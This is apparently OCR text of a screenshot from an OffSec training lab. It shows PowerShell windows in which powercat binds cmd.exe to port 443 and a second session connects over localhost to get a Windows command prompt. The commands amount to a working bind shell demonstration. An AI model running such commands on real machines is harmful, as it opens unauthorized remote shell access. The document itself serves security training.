 rdesktop - 192.168.214.10
Administrator: Windows PowerShell
PS C:\Users\offsec.CLIENT251\Desktop> powercat -l -p 443 -e cmd.exe -v
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Process
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [127.0.0.1] port  [tcp] accepted (source port 51139)
VERBOSE: Setting up Stream 2...
VERBOSE: Starting Process cmd.exe...
VERBOSE: Both Communication Streams Established. Redirecting Data Between
Streams...
Administrator: Windows PowerShell
PS C:\Users\offsec.CLIENT251\Downloads> powercat -c 127.0.0.1 -p 443
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>
Ask me anything
12:10 AM
9/17/2020
1